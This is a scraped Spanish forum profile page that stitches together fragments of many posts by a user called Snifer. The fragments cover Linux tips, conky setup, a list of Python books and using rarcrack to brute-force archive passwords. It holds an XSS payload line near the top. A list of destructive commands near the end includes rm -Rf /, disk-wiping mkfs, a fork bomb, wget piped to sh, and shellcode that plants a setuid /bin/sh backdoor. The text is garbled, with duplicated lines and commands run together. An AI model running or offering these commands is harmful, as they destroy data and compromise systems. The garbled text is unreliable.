Antes de que me vengas a joder con el titulo del post esto te agradará  .

.

Regards,

Snifer

.

. Regards,

Snifer

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

Mostrar Mensajes Menú .

.

, a los que entienden ello saben que opino pero bueno espero les agrade y ver sus comentarios.

, a los que entienden ello saben que opino pero bueno espero les agrade y ver sus comentarios.

espero me comprendan los que inician y decirle feliz codding

espero me comprendan los que inician y decirle feliz codding  .

. !!!

!!!

CitarMe molestaba poder verlos con flash instalado como requisito, llevaba dias tratando de bajar los videos para verlos offline, y en una de esas pude, y con el permiso del autor los subí.

.

.

Cita de: Skype



[9:15:32 PM] ANTRAX: que lindo es usar Linux!

[9:15:41 PM] Jose - Snifer: es sepsi aun mas usar

[9:15:43 PM] Jose - Snifer: a mi manera

[9:15:44 PM] ANTRAX: bendito el dia en que me pasé

[9:15:45 PM] Jose - Snifer: con i3

[9:15:56 PM] ANTRAX: yo tengo un i7

ya veremos con que salimos.

ya veremos con que salimos.

, y de ahí saquen ustedes mismo sus propias conclusiones como también comenten en esta entrada si no les agrada, todo comentario es aceptable. El motivo de esa entrada fue para dar a conocer mi punto de vista y sorprendetemente vino el comentario de una persona con el nombre de lorenzo el cual pone lo siguiente en la entrada:

, y de ahí saquen ustedes mismo sus propias conclusiones como también comenten en esta entrada si no les agrada, todo comentario es aceptable. El motivo de esa entrada fue para dar a conocer mi punto de vista y sorprendetemente vino el comentario de una persona con el nombre de lorenzo el cual pone lo siguiente en la entrada:

.

. no crees que así aprenderás mas de la cuenta, y veras como trabajan dichas herramientas por detras, sera moroso talvez quizas a veces ni a la primera logres instalarlo pero vamos que en base de prueba y error se aprende.

no crees que así aprenderás mas de la cuenta, y veras como trabajan dichas herramientas por detras, sera moroso talvez quizas a veces ni a la primera logres instalarlo pero vamos que en base de prueba y error se aprende.

.

.

t.php?action='"()&%1<ScRiPt >prompt(1111)</ScRiPt>document.write(String.fromCharCode(cadena en ascii));

.

.

.

.

!!)

!!)

.

.

sudo cp auto_completion.py /home/snifer/.gnome2/gedit/plugins

mkdir backup

cd /backup

tar cvpjf backup.tar.bz2 –exclude=/proc –exclude=/lost+found – exclude=/backup.tar.bz2 –exclude=/mnt –exclude=/sys / -exclude=/tmptar xvpfj backup.tar.bz2 -C /

# emerge -av conky yum install -y conky sudo apt-get install conky pacman -S conky

sudo apt-get install hddtemp

facil nos vamos a configurar y crear nuestro .conkyrc el que tendra la configuracion inicial.

facil nos vamos a configurar y crear nuestro .conkyrc el que tendra la configuracion inicial. sudo gedit .conkyrc

conky

#!/bin/bash

sleep 15

conky

exit 0

chmod +x install.sh ./install.sh sh -c "conky -c ~/.conkypatch/conky.conf"

1.- Python arsenal for RE.pdf

2.python-no-muerde.pdf

3.python-para-todos.pdf

4.Ejercicios-python.pdf

5.python.pdf

6.Introduccion a la Programacion con Python.pdf

7.[Minitutorial] Libreria Python.pdf

8.a-byte-of-python-for-python-v-2.pdf

9.Aprenda a pensar como un programador con Python.pdf

10.Introducción al Manejo de bases de datos MySQL en Python by blozzter.pdf

11.python qt.pdf

12.Invent Your own Computer Games with Python.pdf

13.a-byte-of-python-v-1-92-for-python-3.pdf

14.diveintopython-pdf-es-0.1-1

Citar

snifer@snifer:~$ sudo apt-get install ghostscript gsfonts

snifer@snifer:~$ gs -sDEVICE=pdfwrite -dCompatibilityLevel=1.4 -dPDFSETTINGS=/screen -dNOPAUSE -dQUIET -dBATCH -sOutputFile=UMLnuevo.pdf PDF UML.pdf

snifer@snifer:/$ sudo apt-get install libxml2-dev snifer@snifer:~/Escritorio$ tar xvjf rarcrack-0.2.tar.bz2

snifer@snifer:~/Escritorio$ cd rarcrack-0.2/

snifer@snifer:~/Escritorio/rarcrack-0.2$ make

snifer@snifer:~/Escritorio/rarcrack-0.2$ sudo make install

rarcrack [y la ubicacion del archivo comprimido] snifer@snifer:~$ rarcrack /home/snifer/Escritorio/Sacando_un_pass.zip

y si evidentemente un error violación de segmento el motivo es porque no me reconocio la extensión que le di del archivo.

y si evidentemente un error violación de segmento el motivo es porque no me reconocio la extensión que le di del archivo.

--type rar o --type zip o --type 7z

$ sudo rarcrack archivo.ext [--threads num] [--type rar | zip | 7z]

#RECUPERANDO CONTRASEÑAS DE RAR ZIP 7Z DESDE CONSOLA

#http://sniferl4bs.blogspot.com/2011/10/recuperando-el-pasword-rar-zip-7z-desde.html

#http://sniferl4bs.blogspot.com

#http://biblioteca-sniferl4bs.blogspot.com

<? Xml version = "1.0" encoding = "UTF-8"?> <rarcrack> <abc> 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ </ abc> <actual> s3145</ corriente> <good_password> </ good_password> </ rarcrack>

snifer@snifer:~$ sud apt-get install mc snifer@snifer:~$ mc

{color}${color }${rss http://foro.infiernohacker.com/index.php?type=rss 5 feed_title} #Con esto sacamos el titulo :D

${color}? ${color }${rss http://foro.infiernohacker.com/index.php?type=rss 5 item_title 0}

${color}? ${color }${rss http://foro.infiernohacker.com/index.php?type=rss 5 item_title 1}

${color}? ${color }${rss http://foro.infiernohacker.com/index.php?type=rss 5 item_title 2}CitarABAP (R/2 4.3, R/2 5.0, R/3 3.1, R/3 4.6C, R/3 6.10), ACSL Ada (83, 95), Algol (60, 68), Ant, Assembler (x86masm), Awk (gnu, POSIX), bash, Basic (Visual), C (ANSI, Handel, Objective, Sharp), C++ (ANSI, GNU, ISO, Visual), Caml (light, Objective), Clean, Cobol (1974, 1985, ibm), Comal 80, csh, Delphi, Ei?el, Elan, erlang, Euphoria, Fortran (77, 90, 95), GCL, Gnuplot, Haskell, HTML, IDL (empty, CORBA), inform, Java (empty, AspectJ), JVMIS, ksh, Lisp (empty, Auto), Logo, make (empty, gnu), Mathematica (1.0, 3.0), Matlab, Mercury, MetaPost, Miranda, Mizar, ML, Modula-2, MuPAD, NASTRAN, Oberon-2, OCL (decorative, OMG), Octave, Oz, Pascal (Borland6, Standard, XSC), Perl,PHP, PL/I,Plasm, POV,Prolog, Promela,Python, R,Reduce, Rexx,RSL, Ruby, S (empty, PLUS), SAS, Scilab, sh, SHELXL, Simula (67, CII, DEC, IBM), SQL, tcl (empty, tk), TeX (AlLaTeX, common, LaTeX, plain, primitive), VBScript, Verilog, VHDL (empty, AMS), VRML (97), XML, XSLT.

snifer@snifer:~$ sudo mkdir /usr/share/texmf/tex/latex/pythonhighlight

snifer@snifer:~/Descargas$ sudo cp pythonhighlight.sty /usr/share/texmf/tex/latex/pythonhighlightsnifer@snifer:$ sudo texhash % El paquete que hemos instalado y debemos usar para que quede bonito =)

\usepackage{pythonhighlight}

CitarABAP (R/2 4.3, R/2 5.0, R/3 3.1, R/3 4.6C, R/3 6.10), ACSL Ada (83, 95), Algol (60, 68), Ant, Assembler (x86masm), Awk (gnu, POSIX), bash, Basic (Visual), C (ANSI, Handel, Objective, Sharp), C++ (ANSI, GNU, ISO, Visual), Caml (light, Objective), Clean, Cobol (1974, 1985, ibm), Comal 80, csh, Delphi, Ei?el, Elan, erlang, Euphoria, Fortran (77, 90, 95), GCL, Gnuplot, Haskell, HTML, IDL (empty, CORBA), inform, Java (empty, AspectJ), JVMIS, ksh, Lisp (empty, Auto), Logo, make (empty, gnu), Mathematica (1.0, 3.0), Matlab, Mercury, MetaPost, Miranda, Mizar, ML, Modula-2, MuPAD, NASTRAN, Oberon-2, OCL (decorative, OMG), Octave, Oz, Pascal (Borland6, Standard, XSC), Perl,PHP, PL/I,Plasm, POV,Prolog, Promela,Python, R,Reduce, Rexx,RSL, Ruby, S (empty, PLUS), SAS, Scilab, sh, SHELXL, Simula (67, CII, DEC, IBM), SQL, tcl (empty, tk), TeX (AlLaTeX, common, LaTeX, plain, primitive), VBScript, Verilog, VHDL (empty, AMS), VRML (97), XML, XSLT.

snifer@snifer:~$ sudo mkdir /usr/share/texmf/tex/latex/pythonhighlight

snifer@snifer:~/Descargas$ sudo cp pythonhighlight.sty /usr/share/texmf/tex/latex/pythonhighlightsnifer@snifer:$ sudo texhash % El paquete que hemos instalado y debemos usar para que quede bonito =)

\usepackage{pythonhighlight}

sudo dpkg --configure -asudo apt-get update

sudo apt-get upgradesudo apt-get update && sudo apt-get upgrade && sudo apt-get autoremove && sudo apt-get purge sudo dpkg -i <nombre del paquete>sudo dpkg -r <nombre del paquete>dpkg -l | grep ii | morechmod +x <nombre del paquete>

./<nombre del paquete>sudo dpkg -l | grep linux-image

sudo aptitude purge linux-image-2.6.27-11-generic -- Aqui el que toque

sudo aptitude purge linux-headers-2.6.27-11-generic -- Aqui el que toquecat /proc/acpi/battery/BAT0/info sudo grub --> ejecutamos el interprete de comando de grub

find /boot/grub/stage1 --> busca donde esta la partición de ubuntu

root (hdX,Y) --> poner el valor devuelto anterior

setup (hd0) --> instala grub en nuestro primer disco duro (hd0),

que es con el que inicia la computadora

quit --> salimos del interprete de comando de grubsudo dpkg-reconfigure -phigh xserver-xorgps -auxsleep <tiempo a esperar (10m o 10s por ejemplo)>;<orden a realizar (killall amarok)>df -h

dmesg

umount /dev/sdb1

sudo mkfs.vfat /dev/sdb1lsusblspcisudo find / -name 'nombre_archivo'xset dpms force offwhereis <nombre del programa>historyfc -l !cadena !nanoctrl + uctrl + wpwd

W: Error de GPG: http://repo.offensive-security.com binary/ Release Las firmas siguientes no se pudieron verificar porque su llave pública no está disponible: NO_PUBKEY 720DB78AE5513C11

gpg --keyserver keyserver.ubuntu.com --recv E5513C11

aetsu@aetsu-pc:~/wire$ gpg --keyserver keyserver.ubuntu.com --recv E5513C11

gpg: solicitando clave E5513C11 de hkp servidor keyserver.ubuntu.com

gpg: clave E5513C11: clave pública "BackTrack Development Team <[email protected]>" importada

gpg: Cantidad total procesada: 1

gpg: importadas: 1

gpg --export --armor E5513C11 | sudo apt-key add -

aetsu@aetsu-pc:~/wire$ gpg --export --armor E5513C11 | sudo apt-key add -

OK

sudo apt-get updateclearsudo lshwgcc -o programa_salida codigo_fuente.c

si si con datos y todo TROLL mayor

si si con datos y todo TROLL mayor

# rm -Rf / char esp[] __attribute__ ((section(".text"))) /* e.s.p

release */

= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68?

"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99?

"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7?

"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56?

"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31?

"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69?

"\x6e\x2f\x73\x68\x00\x2d\x63\x00?

"cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;"; # mkfs.ext3 /dev/sda : (){:|:&};:

cualquier_comando > /dev/sda wget http://fuente_de_origen_inseguro -O- | shmv /home/tudirectoriodeusuario/* /dev/null

CitarLa escritura colaborativa, también denominada hiperficción constructiva, es uno de los tipos de narrativa hipertextual, es decir, son los textos narrativos redactados mediante la colaboración entre varios autores, en especial gracias a la utilización de las "nuevas tecnologías". El formato wiki y el blog colectivo son dos de las formas que adopta la escritura colaborativa en este momento. (Fuente: Wkipedia)

PrivilegesSniferL4bs Sat, 04 Feb 2012 00:16:25 GMT

Read and Write

Caratula Sat, 04 Feb 2012 00:14:12 GMT Read and Write

No tienes permitido ver los links. Registrarse o Entrar a mi cuentaNo tienes permitido ver los links. Registrarse o Entrar a mi cuenta 1_vm_iniciando_live_cd.html 1_vm_iniciando_live_cd

chicas hace mucho tiempo, estaba con algunas tarjetas de crédito, así que decidí comprar este curso

aparte del ya nombrado Snake luego tenemos el PacMan así que ahora viene otro mas de la mano de los juegos de consola

aparte del ya nombrado Snake luego tenemos el PacMan así que ahora viene otro mas de la mano de los juegos de consola  .

.

sudo apt-get install bsdgames

snifer@snifer:~$ tetris-bsd

sudo apt-get install mplayer

mplayer -vo caca peliculaSnifer.avi